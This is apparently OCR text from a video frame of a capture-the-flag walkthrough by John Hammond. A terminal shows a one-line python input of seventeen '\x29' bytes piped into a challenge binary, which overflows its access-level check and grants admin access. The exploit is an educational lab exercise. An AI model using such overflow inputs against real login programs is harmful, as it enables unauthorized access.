 __johnhammond@shell-web: /problems/e9cab2bb993540454b19d3d56769d9e6 En 10:00 PM John Hammond
Please login to continue...
Username (max 15 characters): Password (max 31 characters): Your access level is: 0x00000030
Login successful.
You do not have permission to access this resource.
__johnhammond@shell-web:/problems/e9cab2bb993540454b19d3d56769d9e6$ python -c "print '\x29'*17" | ./vrgearconsole
+----------------------------------------+
|                                        |
|                                        |
|                                        |
|                                        |
|  Welcome to the VR gear admin console  |
|                                        |
|                                        |
|                                        |
|                                        |
+----------------------------------------+
|                                        |
|      Your account is not recognized    |
|                                        |
+----------------------------------------+
Please login to continue...
Username (max 15 characters): Password (max 31 characters): Your access level is: 0x00000029
Admin access granted!
The flag is in "flag.txt".
__johnhammond@shell-web:/problems/e9cab2bb993540454b19d3d56769d9e6$ ( python -c "print '\x29'*17";  )| ./vrgearconsole